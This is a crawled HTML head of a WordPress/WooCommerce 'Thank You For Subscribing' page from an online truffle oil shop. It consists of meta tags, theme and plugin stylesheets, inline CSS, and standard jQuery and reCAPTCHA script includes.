

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giorgiotruffleshop.com/thank-you-for-subscribing/
body_size: 28820
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Thank You For Subscribing - Truffle Oil, White Truffle Oil and Black Truffle Oil Online</title>
<meta name="dc.title" content="Thank You For Subscribing - Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta name="dc.description" content="You Will Be Sent Monthly Promotions and Discounts">
<meta name="dc.relation" content="https://giorgiotruffleshop.com/thank-you-for-subscribing/">
<meta name="dc.source" content="https://giorgiotruffleshop.com/">
<meta name="dc.language" content="en_US">
<meta name="description" content="You Will Be Sent Monthly Promotions and Discounts">
<meta name="robots" content="noindex, nofollow, noimageindex">
<meta property="og:url" content="https://giorgiotruffleshop.com/thank-you-for-subscribing/">
<meta property="og:site_name" content="Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Thank You For Subscribing - Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta property="og:description" content="You Will Be Sent Monthly Promotions and Discounts">
<meta property="og:image" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored.png">
<meta property="og:image:secure_url" content="https://giorgiotruffleshop.com/wp-content/uploads/2024/12/cropped-Giorgio-Truffle-Logo-Colored.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="Giorgio Truffle Oil Logo - Square">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Thank You For Subscribing - Truffle Oil, White Truffle Oil and Black Truffle Oil Online">
<meta name="twitter:description" content="You Will Be Sent Monthly Promotions and Discounts">
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Feed" href="https://giorgiotruffleshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Truffle Oil, White Truffle Oil and Black Truffle Oil Online &raquo; Comments Feed" href="https://giorgiotruffleshop.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fthank-you-for-subscribing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giorgiotruffleshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorgiotruffleshop.com%2Fthank-you-for-subscribing%2F&#038;format=xml" />
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giorgiotruffleshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wpseopress-local-business-style-inline-css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/local-business/style-index.css */
</style>
<style id='wpseopress-table-of-contents-style-inline-css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

/*# sourceURL=https://giorgiotruffleshop.com/wp-content/plugins/wp-seopress-pro/public/editor/blocks/table-of-contents/style-index.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.94.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://giorgiotruffleshop.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.94.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #c32026;--wp--preset--color--fl-accent-hover: #991538;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://giorgiotruffleshop.com/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.9' media='only screen and (min-width: 767px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopack-frontend-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woopack/assets/css/frontend.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-17e995dd8f0673212a25ef7490fabeb8-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-plugin/cache/17e995dd8f0673212a25ef7490fabeb8-layout-bundle.css?ver=2.9.4.2-1.5.2.1-20251125200437' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://giorgiotruffleshop.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -1px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #0a0a0a;
	color: #ffffff;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}

.added_to_cart{
	display: none!important;
}

.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://giorgiotruffleshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.9.4.2' media='all' />
<link rel='stylesheet' id='base-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://giorgiotruffleshop.com/wp-content/uploads/bb-theme/skin-68edfc2d8851f.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://giorgiotruffleshop.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://giorgiotruffleshop.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-91b658ed6ded8ef3c6c2354edadfe73a-css' href='//fonts.googleapis.com/css?family=Source+Sans+3%3A400%2C300%2C700%7CMontserrat%3A400&#038;ver=6.9' media='all' />
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giorgiotruffleshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://giorgiotruffleshop.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
